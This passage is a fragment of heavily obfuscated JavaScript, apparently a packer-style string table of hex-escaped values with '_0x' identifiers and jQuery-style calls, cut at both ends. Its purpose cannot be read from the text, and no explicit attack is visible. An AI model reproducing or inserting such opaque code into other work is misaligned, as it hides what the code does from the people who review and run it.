4\x5c\x27\x29\x5d\x29\x38\x76\x5b\x5c','\x61\x70\x70\x6c\x79','\x5c\x27\x2b\x34\x47\x2b\x5c\x27\x5c\x5c','\x7c\x65\x79\x7c\x65\x78\x7c\x65\x77\x7c','\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x57\x28','\x33\x46\x29\x2c\x59\x5b\x31\x48\x28\x5c','\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c','\x32\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x32\x41\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x76\x5c','\x5d\x28\x29\x3f\x32\x56\x5b\x31\x30\x5d','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b','\x32\x63\x36\x62\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x64\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c','\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c\x5c','\x5c\x63\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x27\x29','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x27','\x29\x7d\x29\x29\x2c\x33\x4e\x5b\x5c\x27','\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72\x5c','\x74\x73\x7c\x5f\x30\x78\x32\x34\x66\x34','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x74','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x29\x5b','\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x7a\x5c','\x5c\x5c\x31\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x27','\x30\x78\x33\x35\x37\x32\x39\x61\x7c\x5f','\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x34\x36\x7c\x78\x37\x31\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x35','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x31\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x37\x5c\x27\x5d\x28\x32\x4a\x29\x5b','\x27\x5c\x5c\x69\x5c\x27\x5d\x28\x33\x43','\x71\x68\x4e\x61\x6e','\x63\x35\x32\x35\x61\x7c\x5f\x30\x78\x35','\x32\x39\x2b\x2b\x29\x7b\x42\x20\x32\x58','\x5c\x27\x29\x29\x5b\x31\x30\x5d\x29\x5b','\x66\x5c\x27\x29\x5d\x3d\x33\x4c\x7d\x31','\x5c\x32\x5c\x5c\x38\x5c\x5c\x33\x5c\x27','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x75\x5c\x5c\x32\x53\x5c','\x28\x32\x6b\x2c\x31\x56\x29\x2c\x32\x55','\x33\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69\x5c','\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39','\x30\x78\x34\x66\x30\x63\x33\x37\x7c\x5f','\x7c\x62\x61\x7c\x62\x69\x7c\x62\x73\x7c','\x5f\x30\x78\x33\x62\x32\x61\x32\x30\x7c','\x37\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b','\x6c\x5c\x5c\x66\x5c\x27\x3a\x4f\x28\x29','\x5c\x5c\x71\x5c\x5c\x31\x42\x5c\x5c\x62','\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x74\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4c','\x38\x7c\x5f\x30\x78\x34\x36\x38\x66\x66','\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27\x2c\x6e','\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x34\x39\x61\x38\x33\x38\x7c\x5f\x30\x78','\x5c\x33\x5c\x5c\x64\x5c\x5c\x68\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x62\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x5c\x32\x75\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x31\x38\x20\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x68\x5c','\x33\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x29','\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c\x5c','\x32\x62\x63\x34\x66\x34\x7c\x5f\x30\x78','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x29\x5d','\x4f\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x2c','\x41\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4b\x28','\x66\x37\x62\x32\x31\x65\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c','\x5c\x5c\x34\x5c\x27\x29\x29\x2b\x35\x4e','\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x27\x5c\x5c\x32\x36\x5c\x5c\x35\x5c\x5c','\x29\x5d\x28\x39\x31\x29\x5b\x5c\x27\x5c','\x5c\x31\x5c\x5c\x33\x5c\x5c\x31\x68\x5c','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c','\x38\x32\x66\x7c\x30\x78\x37\x7c\x30\x78','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x3d\x3d','\x27\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e\x28','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x37','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x31\x33','\x5d\x28\x31\x59\x29\x7d\x29\x3b\x42\x20','\x63\x5c\x27\x5d\x28\x37\x36\x29\x2c\x32','\x27\x29\x3b\x31\x38\x20\x36\x70\x7d\x54','\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31','\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x38','\x41\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x27\x5d\x29\x7b\x4b\x28\x57\x28\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27','\x5c\x6a\x5c\x5c\x31\x67\x5c\x27\x2c\x5c','\x4c\x5c\x27\x29\x2b\x32\x5a\x7d\x24\x5b','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c','\x32\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x68','\x6d\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c','\x36\x35\x62\x7c\x5f\x30\x78\x34\x32\x34','\x27\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x43','\x30\x63\x62\x62\x7c\x78\x32\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x36\x5c','\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c\x27','\x7c\x63\x61\x7c\x39\x65\x7c\x63\x4a\x7c','\x35\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x5c\x5c\x34\x5c\x5c\x75\x5c\x27\x29\x2b','\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x24\x28\x59\x29\x5b\x34\x36\x28\x5c\x27','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x27\x29\x29\x3a\x33\x32','\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x3d\x32\x33\x2c\x33\x34\x3d\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x38','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x2b','\x66\x33\x66\x32\x37\x7c\x5f\x30\x78\x34','\x37\x34\x66\x32\x7c\x5f\x30\x78\x35\x34','\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a','\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27\x29','\x30\x78\x38\x7c\x5f\x30\x78\x32\x61\x66','\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c','\x32\x31\x31\x7c\x5f\x30\x78\x38\x31\x36','\x7a\x5c\x5c\x75\x5c\x5c\x32\x76\x5c\x5c','\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49','\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x45\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x74\x5c','\x5c\x4c\x5c\x5c\x45\x5c\x5c\x35\x5c\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x68','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c','\x77\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x2f\x34\x38\x2a\x28\x2d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x36\x5c\x5c\x79\x5c\x27','\x5c\x27\x29\x29\x5b\x6e\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c','\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63','\x37\x32\x3f\x33\x7a\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x5c\x36\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x36\x28','\x39\x29\x3a\x63\x2e\x63\x6f\x28\x33\x36','\x29\x2c\x36\x74\x3d\x33\x78\x5b\x32\x6c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27','\x61\x65\x63\x31\x7c\x5f\x30\x78\x35\x37','\x39\x71\x7c\x39\x78\x7c\x39\x48\x7c\x39','\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x52','\x63\x71\x7c\x63\x6a\x7c\x63\x72\x7c\x63','\x5c\x34\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x41\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x62\x62\x62\x33\x7c\x5f\x30\x78\x33','\x6c\x3d\x33\x6c\x2d\x37\x73\x3b\x42\x20','\x69\x66\x74\x7c\x5f\x30\x78\x34\x30\x35','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3f\x32','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x32\x62','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x51','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x2c\x5c','\x29\x2c\x21\x24\x28\x59\x29\x5b\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x78','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75','\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x44','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x34\x33\x38\x33\x30\x30\x52\x66\x66\x68\x50\x6c','\x36\x7c\x63\x35\x7c\x63\x34\x7c\x63\x33','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x5c\x27\x29\x29\x7d\x54\x7b\x42\x20\x35','\x44\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x70\x7c\x65\x6f\x7c\x65\x6e\x7c\x65\x6d','\x64\x36\x7c\x5f\x30\x78\x32\x33\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x74','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x38','\x31\x30\x5d\x3b\x36\x66\x5b\x6e\x28\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c','\x78\x31\x62\x63\x62\x63\x33\x7c\x78\x35','\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x79','\x42\x7c\x65\x4a\x7c\x65\x54\x7c\x39\x69','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x35\x65\x39\x62\x37\x65\x7c\x78\x34\x30','\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x7c\x78\x33\x62\x7c\x5f\x30\x78\x31\x65','\x29\x7b\x42\x20\x34\x43\x3d\x7b\x7d\x3b','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x7d\x54','\x5c\x68\x5c\x27\x29\x21\x3d\x3d\x57\x28','\x5c\x33\x5c\x5c\x31\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c','\x3d\x31\x30\x3b\x33\x33\x3c\x33\x41\x5b','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x2c\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70','\x5c\x5c\x36\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6b\x5c\x5c\x33\x5c\x27\x29\x29\x31\x38','\x3d\x47\x2c\x32\x46\x3d\x24\x28\x59\x29','\x36\x39\x7c\x5f\x30\x78\x37\x36\x65\x39','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x65','\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x27\x5d\x28\x32\x61\x5b\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c','\x29\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31','\x34\x35\x7c\x5f\x30\x78\x32\x39\x62\x61','\x27\x29\x5d\x28\x38\x43\x29\x5b\x31\x73','\x66\x5c\x27\x29\x5d\x28\x33\x70\x29\x2c','\x26\x28\x32\x44\x3d\x31\x30\x21\x3d\x32','\x5d\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x2b\x56','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74','\x34\x75\x3d\x34\x77\x5b\x31\x73\x28\x5c','\x31\x34\x35\x65\x37\x38\x7c\x78\x34\x61','\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x5c\x32\x5c\x5c\x31\x71\x5c\x27\x2c','\x27\x2b\x34\x4b\x2b\x4e\x28\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x5d\x3b\x31\x56\x2b','\x24\x28\x59\x29\x29\x5b\x5c\x27\x5c\x5c','\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c','\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c','\x71\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63','\x27\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x38\x5c','\x31\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c','\x5c\x5a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c','\x32\x41\x5c\x27\x2b\x32\x66\x28\x5c\x27','\x61\x74\x63\x68\x7c\x5f\x30\x78\x35\x31','\x32\x53\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x32\x36\x31\x32\x35\x36\x7c\x5f\x30\x78','\x65\x63\x32\x7c\x5f\x30\x78\x35\x35\x39','\x5c\x31\x6a\x5c\x5c\x35\x5c\x5c\x63\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x33','\x5c\x33\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27','\x6c\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x33\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x31\x5c\x27\x29\x5d\x28\x35\x53\x29\x2c','\x5c\x35\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c','\x61\x31\x7c\x5f\x30\x78\x31\x35\x31\x32','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c','\x39\x33\x62\x7c\x5f\x30\x78\x34\x63\x61','\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x61','\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x6e','\x5c\x5c\x38\x5c\x5c\x76\x5c\x27\x5d\x28','\x29\x3b\x4b\x28\x33\x68\x5b\x53\x28\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a','\x5d\x28\x31\x57\x28\x5c\x27\x5c\x5c\x31','\x20\x37\x51\x3d\x38\x34\x5b\x38\x36\x5d','\x62\x3d\x38\x33\x28\x38\x32\x29\x5b\x31','\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x68','\x37\x32\x39\x7c\x5f\x30\x78\x31\x37\x62','\x38\x61\x35\x7c\x78\x33\x33\x7c\x78\x37','\x74\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68\x5c','\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x21','\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68','\x27\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b','\x5c\x61\x5c\x27\x5d\x28\x31\x7a\x28\x5c','\x2c\x31\x56\x29\x2c\x35\x55\x3d\x35\x41','\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a','\x5c\x5c\x68\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x74','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34','\x7c\x66\x4c\x7c\x66\x54\x7c\x67\x33\x7c','\x2b\x33\x69\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x69','\x28\x31\x76\x2b\x3d\x50\x28\x5c\x27\x5c','\x5d\x3d\x31\x45\x28\x5c\x27\x5c\x5c\x31','\x47\x3b\x4b\x28\x5c\x27\x5c\x5c\x31\x6b','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x66\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c','\x5a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c','\x72\x5c\x27\x29\x29\x2c\x35\x72\x3d\x24','\x5c\x31\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x38\x5c','\x27\x29\x2c\x31\x34\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63','\x2b\x5c\x27\x5c\x27\x29\x5b\x5c\x27\x5c','\x32\x31\x32\x7c\x5f\x30\x78\x31\x30\x65','\x51\x5c\x27\x5d\x28\x29\x7d\x29\x2c\x24','\x5c\x76\x5c\x27\x5d\x28\x33\x36\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62','\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x37\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x57\x28','\x5c\x27\x5c\x5c\x36\x5c\x5c\x31\x77\x5c','\x30\x65\x7c\x5f\x30\x78\x31\x38\x32\x63','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x5c\x5c\x32\x42\x5c\x5c\x76\x5c\x5c\x35','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x5a\x5c\x5c\x6c\x5c\x27\x2b\x56\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63','\x32\x31\x5c\x5c\x52\x5c\x27\x2c\x5c\x27','\x5c\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x27','\x5d\x7c\x7c\x39\x37\x5b\x31\x4b\x28\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45','\x33\x35\x37\x7c\x5f\x30\x78\x31\x35\x34','\x38\x32\x39\x7c\x5f\x30\x78\x35\x37\x32','\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x28\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x3f\x28\x28\x4f\x28','\x5c\x64\x5c\x5c\x32\x38\x5c\x27\x2c\x5c','\x27\x29\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31','\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c\x79\x5c','\x5c\x34\x5c\x5c\x72\x5c\x5c\x75\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2a\x39\x35','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62','\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x62\x34\x39\x37\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x35\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x62\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x31','\x58\x29\x2c\x38\x57\x28\x29\x29\x7d\x29','\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x3a\x31\x76\x5b\x50\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x66\x5c\x27\x29\x2b\x